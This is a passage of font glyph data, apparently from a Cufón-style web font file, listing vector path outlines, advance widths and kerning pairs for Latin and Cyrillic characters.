72v10,-27,16,-53,16,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-34,-22,-52,-29v-18,-7,-34,-13,-52,-16v-18,-3,-36,-4,-53,-4v-17,0,-34,-1,-50,-1r-83,0xm268,-341r121,0v44,0,77,12,101,35v24,23,36,54,36,94v0,18,-2,35,-8,51v-6,16,-15,30,-26,42v-11,12,-24,22,-40,29v-16,7,-35,10,-56,10r-128,0r0,-261","w":679,"k":{"\u0425":11,"\u0423":52,"\u0422":81,"\u0416":11,"\u0410":17,"J":46}},{"d":"347,-712v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-32,18,-44,29v-12,11,-23,21,-31,30v-17,19,-30,40,-40,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,0,45,2,69v2,24,6,48,12,72v6,24,13,47,23,70v10,23,23,44,40,63v22,25,50,46,84,63v34,17,76,25,126,25v50,0,92,-8,126,-25v34,-17,62,-38,84,-63v17,-19,30,-40,40,-63v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-69v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-38,-16,-60,-22v-22,-6,-47,-8,-75,-8xm526,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":694,"k":{"\u043b":14,"\u0434":8,"\u042f":32,"\u0427":20,"\u0425":32,"\u0423":38,"\u0422":32,"\u041b":26,"\u0410":20,"\u040e":26,"\u040b":44,"\u0409":26,"\u0402":61,"J":26}},{"d":"497,-700r0,620r-304,0r0,-620r-98,0r0,700r487,0r0,153r94,0r0,-233r-81,0r0,-620r-98,0","w":701},{"d":"473,-486r-88,0r0,197r-220,0r0,-197r-88,0r0,486r88,0r0,-219r220,0r0,219r88,0r0,-486","w":550},{"d":"28,-724r397,934r80,0r-397,-934r-80,0","w":461},{"d":"360,0r80,0r0,-314v0,-24,-1,-48,-4,-72v-3,-24,-15,-46,-34,-65v-11,-11,-23,-19,-37,-25v-14,-6,-28,-11,-42,-14v-14,-3,-27,-4,-39,-5v-12,-1,-20,-1,-26,-1v-8,0,-18,0,-30,1v-12,1,-24,2,-38,4v-14,2,-28,5,-42,9v-14,4,-25,11,-36,18v-13,9,-25,22,-34,38v-9,16,-11,37,-4,64r80,4v0,-12,2,-22,5,-32v3,-10,11,-19,22,-26v11,-7,23,-12,37,-14v14,-2,26,-2,35,-2r17,0v0,0,14,2,21,4v7,2,14,3,21,6v7,3,14,7,19,12v9,9,15,19,17,29v2,10,4,21,4,32r0,63r-76,0v-27,0,-51,1,-70,4v-19,3,-36,7,-50,11v-14,4,-25,8,-34,13v-9,5,-15,9,-20,13v-12,9,-24,23,-35,41v-11,18,-17,43,-17,72v0,28,6,50,16,67v10,17,20,29,29,38v18,16,37,27,57,31v20,4,40,6,59,6v18,0,33,-1,47,-4v14,-3,29,-8,44,-16v14,-7,26,-15,34,-24v8,-9,15,-17,20,-26r4,0r0,60xm352,-122v-6,10,-13,18,-20,25v-7,7,-15,13,-24,19v-12,8,-24,14,-34,17v-10,3,-23,5,-38,5v-12,0,-24,-1,-35,-4v-11,-3,-22,-8,-32,-17v-9,-8,-15,-17,-19,-27v-4,-10,-6,-20,-6,-31v0,-17,2,-31,8,-42v6,-11,12,-19,19,-24v8,-7,19,-13,35,-18v16,-5,38,-7,66,-7r80,0r0,104","w":510},{"d":"160,-213r61,0v13,0,26,1,39,3v13,2,26,6,37,14v18,12,27,30,27,53v0,13,-3,25,-8,35v-5,10,-10,17,-17,23v-7,6,-15,11,-23,14v-8,3,-16,5,-24,7v-8,2,-17,4,-24,4r-16,0v-9,0,-22,0,-38,-2v-16,-2,-35,-7,-56,-14v-17,-6,-34,-14,-51,-23r-32,62v10,6,20,11,29,15v9,4,20,8,33,12v18,6,35,10,53,14v18,4,40,6,65,6v30,0,58,-3,85,-10v27,-7,51,-20,73,-40v17,-16,29,-33,36,-50v7,-17,10,-34,10,-49v0,-9,-1,-18,-3,-29v-2,-11,-7,-22,-14,-33v-7,-11,-16,-20,-28,-29v-12,-9,-27,-16,-46,-21r0,-3v21,-7,38,-22,51,-43v13,-21,19,-45,19,-70v0,-13,-2,-25,-5,-36v-3,-11,-8,-20,-13,-28v-5,-8,-12,-15,-18,-21v-6,-6,-12,-10,-17,-14v-17,-12,-37,-20,-60,-24v-23,-4,-44,-6,-65,-6v-19,0,-41,2,-66,6v-25,4,-47,13,-64,24v-13,9,-23,20,-32,36v-9,16,-11,37,-5,63r77,4v-2,-13,0,-25,6,-34v6,-9,12,-17,20,-22v14,-9,34,-13,59,-13v9,0,19,0,31,2v12,2,23,7,33,15v11,8,17,18,21,29v4,11,6,23,6,34v0,7,-2,14,-4,22v-2,8,-6,16,-11,22v-5,6,-12,10,-19,14v-7,4,-14,7,-22,9v-8,2,-14,3,-22,3v-8,0,-15,1,-20,1r-48,0r0,68","w":464},{"d":"360,0r80,0r0,-314v0,-24,-1,-48,-4,-72v-3,-24,-15,-46,-34,-65v-11,-11,-23,-19,-37,-25v-14,-6,-28,-11,-42,-14v-14,-3,-27,-4,-39,-5v-12,-1,-20,-1,-26,-1v-8,0,-18,0,-30,1v-12,1,-24,2,-38,4v-14,2,-28,5,-42,9v-14,4,-25,11,-36,18v-13,9,-25,22,-34,38v-9,16,-11,37,-4,64r80,4v0,-12,2,-22,5,-32v3,-10,11,-19,22,-26v11,-7,23,-12,37,-14v14,-2,26,-2,35,-2r17,0v0,0,14,2,21,4v7,2,14,3,21,6v7,3,14,7,19,12v9,9,15,19,17,29v2,10,4,21,4,32r0,63r-76,0v-27,0,-51,1,-70,4v-19,3,-36,7,-50,11v-14,4,-25,8,-34,13v-9,5,-15,9,-20,13v-12,9,-24,23,-35,41v-11,18,-17,43,-17,72v0,28,6,50,16,67v10,17,20,29,29,38v18,16,37,27,57,31v20,4,40,6,59,6v18,0,33,-1,47,-4v14,-3,29,-8,44,-16v14,-7,26,-15,34,-24v8,-9,15,-17,20,-26r4,0r0,60xm352,-122v-6,10,-13,18,-20,25v-7,7,-15,13,-24,19v-12,8,-24,14,-34,17v-10,3,-23,5,-38,5v-12,0,-24,-1,-35,-4v-11,-3,-22,-8,-32,-17v-9,-8,-15,-17,-19,-27v-4,-10,-6,-20,-6,-31v0,-17,2,-31,8,-42v6,-11,12,-19,19,-24v8,-7,19,-13,35,-18v16,-5,38,-7,66,-7r80,0r0,104","w":510,"k":{"y":18,"w":24,"v":20,"W":29,"T":106}},{"d":"95,0r194,0v15,0,32,-1,49,-2v17,-1,34,-4,52,-9v18,-5,36,-11,54,-19v18,-8,34,-20,49,-34v23,-21,41,-45,51,-72v10,-27,15,-53,15,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0r0,-279r-98,0r0,700xm193,-341r121,0v44,0,78,12,102,35v24,23,35,54,35,94v0,18,-3,35,-9,51v-6,16,-13,30,-24,42v-11,12,-26,22,-42,29v-16,7,-34,10,-55,10r-128,0r0,-261xm670,0r98,0r0,-700r-98,0r0,700","w":863},{"d":"454,-496r-27,0r-29,50v-9,-7,-18,-13,-27,-18v-9,-5,-19,-10,-30,-14v-15,-5,-29,-10,-43,-13v-14,-3,-31,-5,-48,-5v-34,0,-64,6,-91,19v-27,13,-50,33,-69,61v-19,28,-30,57,-34,86v-4,29,-6,58,-6,87v0,35,4,71,11,106v7,35,25,67,52,95v18,19,37,32,59,40v22,8,45,12,69,12v14,0,27,0,39,-2v12,-2,25,-5,38,-9v9,-3,17,-6,24,-9v7,-3,15,-8,24,-13r0,50v0,42,-10,73,-31,92v-21,19,-51,29,-91,29v-11,0,-22,0,-34,-2v-12,-2,-23,-5,-32,-8v-7,-3,-15,-5,-22,-8v-7,-3,-13,-6,-17,-8r-31,63v11,5,21,10,30,13v9,3,16,6,21,7v28,9,59,13,94,13v37,0,69,-5,95,-16v26,-11,45,-24,60,-40v11,-12,20,-26,26,-40v6,-14,11,-28,14,-43v3,-15,6,-29,6,-43r0,-39r0,-493xm366,-86v-11,7,-24,14,-38,19v-3,1,-10,3,-21,7v-11,4,-24,6,-39,6v-25,0,-45,-4,-60,-12v-15,-8,-26,-18,-33,-29v-6,-9,-11,-19,-15,-30v-4,-11,-6,-23,-8,-35v-2,-12,-4,-24,-4,-36r0,-33r0,-32r0,-35v0,0,2,-24,4,-36v2,-12,5,-23,9,-34v4,-11,10,-22,17,-31v20,-23,50,-35,89,-35v21,0,43,6,64,19v8,5,15,10,20,15r15,15r0,297","w":524},{"d":"462,-620r0,620r98,0r0,-700r-387,0r-3,123v-1,22,-1,46,-2,71r-3,74v-2,37,-2,36,-4,70v-1,22,-3,42,-5,58v-3,25,-5,47,-8,65v-3,18,-7,33,-10,45v-3,12,-6,21,-9,28v-3,7,-5,13,-7,16v-14,27,-32,46,-54,56v-22,10,-43,15,-63,16r18,88v34,-1,63,-8,87,-18v24,-10,44,-23,60,-40v11,-11,20,-24,28,-38v8,-14,15,-28,20,-43v5,-15,9,-29,12,-43v3,-14,6,-26,8,-37v3,-18,5,-38,8,-60v3,-22,5,-44,7,-67v2,-23,4,-45,5,-66v1,-21,1,-40,2,-56r5,-162r197,0","w":655},{"d":"219,-320r54,0v17,0,35,2,56,4v21,2,40,10,58,23v17,13,29,27,34,43v5,16,8,33,8,52v0,13,-3,27,-7,44v-4,17,-14,33,-29,48v-10,9,-25,18,-45,26v-20,8,-46,12,-80,12v-28,0,-51,-2,-68,-8v-17,-6,-34,-13,-51,-20v-12,-5,-23,-10,-32,-16v-9,-6,-20,-13,-31,-21r-41,73v11,8,23,16,35,22v12,6,25,13,42,20v26,11,50,18,72,23v22,5,49,7,79,7v15,0,31,-1,47,-2v16,-1,33,-4,50,-8v17,-4,33,-10,50,-18v17,-8,33,-20,49,-34v27,-23,45,-49,55,-76v10,-27,15,-52,15,-77v0,-19,-3,-38,-9,-57v-6,-19,-16,-36,-29,-51v-9,-11,-22,-22,-37,-31v-15,-9,-33,-15,-52,-19r0,-5v15,-7,29,-16,42,-26v13,-10,23,-22,30,-33v19,-28,28,-63,28,-104v0,-32,-6,-60,-19,-83v-13,-23,-30,-42,-51,-57v-21,-15,-45,-26,-72,-33v-27,-7,-55,-10,-84,-10v-51,0,-93,6,-124,18v-31,12,-54,29,-70,48v-16,19,-25,40,-28,62v-3,22,-2,43,3,62r89,8v-1,-11,-1,-23,0,-37v1,-14,6,-27,14,-40v8,-13,21,-23,38,-32v17,-9,40,-13,69,-13v13,0,28,2,45,5v17,3,34,12,49,25v14,13,23,27,28,42v5,15,7,32,7,49v0,10,-1,21,-4,35v-3,14,-9,27,-19,39v-15,19,-34,31,-55,35v-21,4,-40,6,-58,6r-51,0r0,80","w":594},{"d":"642,-700r-104,0r-345,562r0,-562r-98,0r0,700r104,0r345,-562r0,562r98,0r0,-700xm228,-893v-4,10,-6,21,-6,32v0,35,14,62,43,80v15,9,32,16,51,19v19,3,37,4,52,4v15,0,33,-1,52,-4v19,-3,36,-10,51,-19v29,-18,43,-45,43,-80v0,-11,-2,-22,-6,-32r-73,7v1,5,1,10,1,17v0,7,-4,13,-8,19v-4,6,-11,12,-20,16v-9,4,-23,7,-40,7v-17,0,-31,-3,-40,-7v-9,-4,-16,-10,-20,-16v-4,-6,-7,-12,-8,-19v-1,-7,0,-12,1,-17","w":737},{"d":"461,-486r-88,0r0,416r-208,0r0,-416r-88,0r0,486r148,0r0,131r88,0r0,-131r148,0r0,-486","w":538},{"d":"77,-486r0,486r88,0r0,-416r224,0r0,-135r-75,0r0,65r-237,0","w":394},{"d":"571,-700r-231,0v-17,0,-35,0,-52,1v-17,1,-33,3,-50,7v-17,4,-33,9,-49,16v-16,7,-31,18,-46,31v-22,20,-37,42,-44,65v-7,23,-11,45,-11,65v0,10,2,23,5,39v3,16,10,32,21,49v11,17,26,32,47,47v21,15,48,25,82,32r0,4v-14,5,-26,11,-36,18v-10,7,-19,16,-27,26v-8,10,-14,21,-20,34r-19,41r-97,225r110,0r90,-212v8,-19,16,-36,22,-48v6,-12,13,-22,21,-29v13,-11,27,-18,42,-21v15,-3,30,-5,45,-5r99,0r0,315r98,0r0,-700xm473,-620r0,225r-143,0v-21,0,-41,-3,-58,-9v-17,-6,-31,-13,-42,-23v-15,-13,-24,-27,-28,-43v-4,-16,-6,-31,-6,-44v0,-9,2,-22,6,-38v4,-16,16,-30,33,-43v13,-9,29,-15,47,-19v18,-4,34,-6,48,-6r143,0","w":666},{"d":"30,-486r0,66r86,0r0,420r88,0r0,-420r108,0r0,-66r-108,0r0,-171r-88,0r0,171r-86,0","w":327,"k":{"a":11}},{"d":"236,0r0,-382v8,-7,17,-13,26,-19v9,-6,19,-11,30,-16v9,-4,20,-8,30,-11v10,-3,21,-4,33,-4v14,0,27,2,39,6v12,4,22,10,30,18v11,11,18,24,20,38v2,14,4,26,4,39r0,331r88,0r0,-329v0,-28,-4,-52,-12,-72v-8,-20,-17,-36,-28,-48v-14,-15,-32,-27,-53,-35v-21,-8,-44,-12,-67,-12v-13,0,-26,1,-40,4v-14,3,-27,6,-38,10v-21,7,-41,19,-62,34r0,-107r186,0r0,-58r-186,0r0,-99r-88,0r0,99r-71,0r0,58r71,0r0,555r88,0","w":609},{"d":"223,-700r-92,153r60,0r143,-153r-111,0xm77,-486r0,486r88,0r0,-416r224,0r0,-70r-312,0","w":394},{"d":"268,-421r0,-279r-263,0r0,80r165,0r0,620r194,0v15,0,32,-1,49,-2v17,-1,35,-4,53,-9v18,-5,34,-11,52,-19v18,-8,35,-20,50,-34v23,-21,40,-45,50,-72v10,-27,16,-53,16,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-34,-22,-52,-29v-18,-7,-34,-13,-52,-16v-18,-3,-36,-4,-53,-4v-17,0,-34,-1,-50,-1r-83,0xm268,-341r121,0v44,0,77,12,101,35v24,23,36,54,36,94v0,18,-2,35,-8,51v-6,16,-15,30,-26,42v-11,12,-24,22,-40,29v-16,7,-35,10,-56,10r-128,0r0,-261","w":679},{"d":"95,-700r0,700r188,0v59,0,110,-9,152,-28v42,-19,75,-40,99,-64v19,-19,34,-39,46,-60v12,-21,20,-44,27,-66v7,-22,11,-44,13,-66v2,-22,3,-45,3,-66v0,-21,-1,-42,-3,-65v-2,-23,-6,-45,-13,-67v-7,-22,-15,-45,-27,-66v-12,-21,-27,-41,-46,-60v-24,-24,-57,-45,-99,-64v-42,-19,-93,-28,-152,-28r-188,0xm193,-620r90,0v46,0,83,6,111,19v28,13,50,27,65,42v13,13,23,27,31,43v8,16,12,32,16,48v4,16,7,31,8,46v1,15,1,29,1,41r0,62v0,12,0,25,-1,40v-1,15,-4,30,-8,46v-4,16,-8,31,-16,47v-8,16,-18,31,-31,44v-15,15,-37,29,-65,42v-28,13,-65,20,-111,20r-90,0r0,-540","w":683,"k":{"Z":27,"Y":38,"X":33,"W":27,"V":38,"T":62,"J":56,"A":33}},{"d":"370,-486r0,374v-6,7,-13,14,-20,20v-7,6,-15,11,-22,16v-12,7,-25,12,-39,16v-14,4,-27,6,-38,6v-13,0,-26,-2,-39,-6v-13,-4,-23,-11,-30,-19v-7,-7,-14,-17,-18,-29v-4,-12,-6,-25,-6,-38r0,-340r-88,0r0,327v0,7,0,16,1,26v1,10,2,20,5,31v3,11,7,23,12,34v5,11,13,22,23,32v14,14,33,26,55,34v22,8,46,12,71,12v16,0,31,-2,45,-5v14,-3,27,-8,40,-15v10,-5,20,-11,30,-18v10,-7,19,-16,28,-25r0,53r78,0r0,-486r-88,0","w":535},{"d":"450,-728r-98,0r0,91r-14,0v-5,0,-14,0,-27,1v-13,1,-27,2,-44,6v-17,4,-34,9,-53,16v-19,7,-37,17,-55,30v-11,7,-22,18,-34,30v-12,12,-23,26,-33,44v-10,18,-19,39,-26,63v-7,24,-11,51,-11,82v0,31,4,59,11,83v7,24,16,45,26,63v10,18,22,33,34,45v12,12,23,23,33,30v18,13,36,23,55,30v19,7,36,12,53,16v17,4,31,5,44,6v13,1,22,1,27,1r14,0r0,103r98,0r0,-103r14,0v5,0,14,0,27,-1v13,-1,27,-2,44,-6v17,-4,34,-9,53,-16v19,-7,37,-17,55,-30v10,-7,21,-18,33,-30v12,-12,24,-27,34,-45v10,-18,19,-39,26,-63v7,-24,11,-52,11,-83v0,-31,-4,-58,-11,-82v-7,-24,-16,-45,-26,-63v-10,-18,-21,-32,-33,-44v-12,-12,-23,-23,-34,-30v-18,-13,-36,-23,-55,-30v-19,-7,-36,-12,-53,-16v-17,-4,-31,-5,-44,-6v-13,-1,-22,-1,-27,-1r-14,0r0,-91xm352,-561r0,394r-17,0v-34,0,-61,-5,-81,-15v-20,-10,-36,-21,-47,-32v-10,-11,-18,-23,-24,-36v-6,-13,-10,-26,-13,-40v-3,-14,-5,-27,-6,-40v-1,-13,-1,-25,-1,-34v0,-9,0,-21,1,-34v1,-13,3,-26,6,-40v3,-14,7,-27,13,-40v6,-13,14,-25,24,-36v11,-11,27,-22,47,-32v20,-10,47,-15,81,-15r17,0xm467,-561v34,0,61,5,81,15v20,10,36,21,47,32v10,11,18,23,24,36v6,13,10,26,13,40v3,14,5,27,6,40v1,13,1,25,1,34v0,9,0,21,-1,34v-1,13,-3,26,-6,40v-3,14,-7,27,-13,40v-6,13,-14,25,-24,36v-11,11,-27,22,-47,32v-20,10,-47,15,-81,15r-17,0r0,-394r17,0","w":802},{"d":"50,-69v31,25,67,45,108,59v41,14,82,22,123,22v40,0,75,-6,107,-16v32,-10,60,-25,82,-44v22,-19,39,-42,51,-69v12,-27,18,-57,18,-90v0,-51,-13,-92,-41,-121v-28,-29,-68,-50,-120,-64r-70,-19v-20,-5,-37,-11,-52,-17v-15,-6,-28,-15,-38,-24v-10,-9,-17,-19,-22,-31v-5,-12,-8,-27,-8,-44v0,-11,2,-24,5,-37v3,-13,10,-24,19,-35v9,-11,21,-20,38,-27v17,-7,38,-10,65,-10v5,0,13,1,23,2v10,1,22,3,36,7v14,4,29,10,45,19v16,9,32,21,49,36r49,-61v-30,-29,-63,-50,-99,-63v-36,-13,-73,-20,-111,-20v-35,0,-67,5,-95,16v-28,11,-50,26,-69,44v-19,18,-33,40,-43,65v-10,25,-14,53,-14,82v0,35,6,63,18,85v12,22,27,41,44,54v17,13,36,23,54,30v18,7,33,12,46,15r55,15v21,6,39,12,55,18v16,6,31,13,42,22v11,9,20,19,26,32v6,13,8,29,8,48v0,16,-3,31,-8,46v-5,15,-14,29,-25,41v-11,12,-26,22,-45,29v-19,7,-41,10,-68,10v-30,0,-61,-5,-94,-16v-33,-11,-65,-29,-95,-54","w":589},{"d":"642,-700r-104,0r-345,562r0,-562r-98,0r0,700r104,0r345,-562r0,562r98,0r0,-700","w":737},{"d":"95,0r199,0v16,0,33,-1,51,-2v18,-1,36,-4,54,-9v18,-5,36,-11,53,-19v17,-8,33,-19,48,-32v21,-19,37,-42,48,-68v11,-26,17,-52,17,-76v0,-27,-7,-55,-19,-84v-12,-29,-31,-53,-56,-73v-16,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-53,-4v-18,0,-35,-1,-51,-1r-88,0r0,-207r305,0r0,-80r-403,0r0,700xm193,-333r126,0v5,0,12,1,20,1v8,0,16,1,25,3v9,2,19,5,28,9v9,4,17,8,25,15v8,7,17,18,26,33v9,15,14,38,14,68v0,23,-3,42,-10,55v-7,13,-13,23,-19,30v-11,11,-25,21,-43,28v-18,7,-38,11,-59,11r-133,0r0,-253","w":625},{"d":"642,-700r-104,0r-345,562r0,-562r-98,0r0,700r104,0r345,-562r0,562r98,0r0,-700","w":737},{"d":"177,-828v0,15,6,28,17,42v11,14,26,21,46,21v18,0,33,-6,45,-18v12,-12,18,-27,18,-45v0,-17,-5,-32,-17,-44v-12,-12,-27,-19,-46,-19v-11,0,-20,2,-28,6v-8,4,-14,9,-19,15v-5,6,-9,14,-12,21v-3,7,-4,14,-4,21xm-12,-828v0,18,6,33,18,45v12,12,27,18,45,18v20,0,36,-7,47,-21v11,-14,16,-27,16,-42v0,-7,-1,-14,-4,-21v-3,-7,-7,-15,-12,-21v-5,-6,-12,-11,-20,-15v-8,-4,-16,-6,-27,-6v-19,0,-33,7,-45,19v-12,12,-18,27,-18,44xm95,0r98,0r0,-700r-98,0r0,700","w":288},{"d":"274,-700r-98,74r0,99r98,-74r0,601r94,0r0,-700r-94,0"},{"d":"378,-486r-88,277v-3,9,-6,18,-8,25v-4,11,-4,12,-8,24v-3,8,-5,18,-8,28v-4,16,-5,15,-11,37r-4,0v-1,-7,-5,-19,-10,-37v-5,-18,-11,-34,-17,-49r-123,-305r-96,0r205,510r-12,38r-12,32v-5,12,-9,22,-14,28v-4,5,-10,11,-18,17v-8,6,-20,9,-33,9v-8,0,-16,-1,-24,-3v-8,-2,-16,-5,-23,-10v-9,-5,-17,-12,-25,-20r-42,53v5,5,12,11,19,16r22,15v13,7,26,12,38,15v12,3,25,4,38,4v19,0,37,-4,53,-10v16,-6,30,-16,43,-30v11,-11,20,-26,28,-44v8,-18,15,-33,19,-46r191,-574r-80,0xm95,-692v-2,6,-3,12,-4,17v-1,5,-1,11,-1,17v0,14,2,28,8,42v6,14,18,25,35,35v13,7,29,12,46,15v17,3,33,5,47,5v14,0,30,-2,47,-5v17,-3,33,-8,46,-15v17,-10,29,-21,35,-35v6,-14,8,-28,8,-42v0,-6,0,-12,-1,-17v-1,-5,-2,-11,-4,-17r-70,6v3,11,4,22,1,31v-3,9,-9,17,-16,22v-6,5,-13,7,-22,9v-9,2,-17,3,-24,3v-7,0,-15,-1,-24,-3v-9,-2,-16,-4,-22,-9v-7,-5,-13,-13,-16,-22v-3,-9,-2,-20,1,-31","w":453},{"d":"95,0r90,0r0,-546r183,371r41,0r183,-371r0,546r98,0r0,-700r-111,0r-182,379r-192,-379r-110,0r0,700","w":785},{"d":"282,-700r-92,153r60,0r143,-153r-111,0xm165,-486r-88,0r0,486r88,0r0,-223r71,0v9,0,17,1,26,3v9,2,17,5,26,12v9,7,16,16,21,25v5,9,9,19,14,30r69,153r98,0r-80,-179v-1,-2,-1,-1,-10,-19v-6,-12,-14,-23,-25,-33v-16,-15,-34,-24,-54,-27r0,-3v9,-3,18,-7,25,-11v7,-4,14,-9,19,-14v9,-9,15,-19,19,-28v4,-9,8,-18,11,-27r16,-47v3,-9,6,-16,9,-21v3,-5,6,-8,8,-10v3,-3,7,-5,10,-6v3,-1,7,-1,10,-1v3,0,8,0,12,1v4,1,9,3,14,6r13,-66v-9,-4,-19,-7,-29,-9v-10,-2,-18,-2,-27,-2v-13,0,-25,2,-37,7v-5,2,-11,5,-16,8v-5,3,-9,7,-14,13v-5,6,-10,13,-14,22v-4,9,-9,21,-14,34r-19,56v-3,7,-6,15,-10,24v-4,9,-9,16,-16,22v-9,8,-18,12,-29,14v-11,2,-20,3,-29,3r-68,0r0,-193","w":515},{"d":"95,-700r0,700r98,0r0,-620r296,0r0,-156r-90,0r0,76r-304,0","w":509,"k":{"\u044f":163,"\u044e":140,"\u044d":157,"\u044c":140,"\u044b":140,"\u0449":140,"\u0448":140,"\u0447":152,"\u0446":140,"\u0445":152,"\u0444":157,"\u0443":152,"\u0442":157,"\u0441":152,"\u0440":140,"\u043f":140,"\u043e":157,"\u043d":140,"\u043c":140,"\u043b":169,"\u043a":140,"\u0439":140,"\u0438":140,"\u0437":157,"\u0436":146,"\u0435":157,"\u0434":140,"\u0433":140,"\u0432":140,"\u0431":87,"\u0430":140,"\u042f":81,"\u042d":58,"\u0424":75,"\u0421":75,"\u041e":70,"\u041b":81,"\u0417":52,"\u0414":70,"\u0410":105,"\u0454":157,"\u0451":99,"\u0404":34,"\u045e":99,";":82,":":104,".":145,",":139}},{"d":"461,-486r-88,0r0,416r-208,0r0,-416r-88,0r0,486r148,0r0,131r88,0r0,-131r148,0r0,-486","w":538},{"d":"148,-222r300,0r0,-22v0,-39,-3,-75,-8,-107v-5,-32,-19,-61,-43,-87v-16,-17,-36,-31,-60,-42v-24,-11,-52,-16,-83,-16v-34,0,-63,6,-88,19v-25,13,-45,28,-60,45v-13,15,-23,30,-30,46v-7,16,-13,32,-17,48v-4,16,-6,31,-7,46v-1,15,-2,29,-2,41v0,14,1,29,2,45v1,16,4,33,8,50v4,17,10,34,18,50v8,16,17,32,30,46v17,19,40,35,68,49v28,14,62,21,103,21v18,0,36,-1,55,-4v19,-3,39,-9,59,-16v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14r-28,-57v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-24,3,-38,3v-23,0,-45,-3,-64,-10v-19,-7,-35,-17,-46,-30v-8,-9,-16,-22,-23,-39v-7,-17,-11,-41,-11,-70r0,-13xm148,-286r0,-11v0,-28,3,-51,10,-67v7,-16,15,-28,22,-36v7,-7,16,-15,28,-22v12,-7,26,-10,45,-10v13,0,25,2,37,5v12,3,23,10,32,19v16,15,25,32,28,50v3,18,4,35,4,52r0,20r-206,0","w":492,"k":{"\u0445":5,"\u0442":17,"\u043b":11}},{"d":"564,-502v3,-14,6,-28,6,-44v0,-16,-2,-31,-7,-46v-5,-15,-11,-30,-21,-44v-10,-14,-23,-25,-40,-36v-23,-15,-50,-25,-80,-31v-30,-6,-58,-9,-86,-9v-47,0,-86,8,-118,25v-32,17,-60,38,-82,64v-16,19,-29,40,-39,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,1,44,3,68v2,24,6,48,12,71v6,23,15,46,25,69v10,23,23,44,40,64v30,35,64,58,101,71v37,13,77,19,119,19v28,0,52,-2,73,-7v21,-5,42,-12,64,-21v29,-11,53,-24,74,-37r-37,-69v-14,9,-27,15,-38,20v-11,5,-19,9,-24,11v-9,3,-23,8,-42,14v-19,6,-39,9,-62,9v-30,0,-57,-4,-82,-14v-25,-10,-45,-23,-60,-40v-21,-23,-35,-53,-44,-90v-9,-37,-14,-76,-14,-116r0,-55v0,-35,2,-64,6,-88v4,-24,9,-44,14,-60v5,-16,10,-28,16,-37v6,-9,11,-15,14,-19v12,-13,29,-25,50,-35v21,-10,43,-14,68,-14v19,0,38,3,57,9v19,6,36,15,49,28v13,13,22,26,25,39v3,13,5,27,5,40r0,24","w":621},{"d":"95,0r194,0v15,0,32,-1,49,-2v17,-1,34,-4,52,-9v18,-5,36,-11,54,-19v18,-8,34,-20,49,-34v23,-21,41,-45,51,-72v10,-27,15,-53,15,-78v0,-29,-6,-58,-19,-86v-13,-28,-32,-51,-57,-71v-17,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0r0,-279r-98,0r0,700xm193,-341r121,0v44,0,78,12,102,35v24,23,35,54,35,94v0,18,-3,35,-9,51v-6,16,-13,30,-24,42v-11,12,-26,22,-42,29v-16,7,-34,10,-55,10r-128,0r0,-261xm670,0r98,0r0,-700r-98,0r0,700","w":863},{"d":"501,-486r-94,0r-242,375r0,-375r-88,0r0,486r94,0r242,-375r0,375r88,0r0,-486xm158,-692v-2,6,-3,12,-4,17v-1,5,-1,11,-1,17v0,14,3,28,9,42v6,14,17,25,34,35v13,7,29,12,46,15v17,3,33,5,47,5v14,0,30,-2,47,-5v17,-3,33,-8,46,-15v17,-10,28,-21,34,-35v6,-14,9,-28,9,-42v0,-6,0,-12,-1,-17v-1,-5,-2,-11,-4,-17r-70,6v3,11,3,22,0,31v-3,9,-8,17,-15,22v-6,5,-13,7,-22,9v-9,2,-17,3,-24,3v-7,0,-15,-1,-24,-3v-9,-2,-16,-4,-22,-9v-7,-5,-12,-13,-15,-22v-3,-9,-3,-20,0,-31","w":578},{"d":"571,-700r-231,0v-17,0,-35,0,-52,1v-17,1,-33,3,-50,7v-17,4,-33,9,-49,16v-16,7,-31,18,-46,31v-22,20,-37,42,-44,65v-7,23,-11,45,-11,65v0,10,2,23,5,39v3,16,10,32,21,49v11,17,26,32,47,47v21,15,48,25,82,32r0,4v-14,5,-26,11,-36,18v-10,7,-19,16,-27,26v-8,10,-14,21,-20,34r-19,41r-97,225r110,0r90,-212v8,-19,16,-36,22,-48v6,-12,13,-22,21,-29v13,-11,27,-18,42,-21v15,-3,30,-5,45,-5r99,0r0,315r98,0r0,-700xm473,-620r0,225r-143,0v-21,0,-41,-3,-58,-9v-17,-6,-31,-13,-42,-23v-15,-13,-24,-27,-28,-43v-4,-16,-6,-31,-6,-44v0,-9,2,-22,6,-38v4,-16,16,-30,33,-43v13,-9,29,-15,47,-19v18,-4,34,-6,48,-6r143,0","w":666},{"d":"617,-700r-522,0r0,700r98,0r0,-620r326,0r0,620r98,0r0,-700","w":712},{"d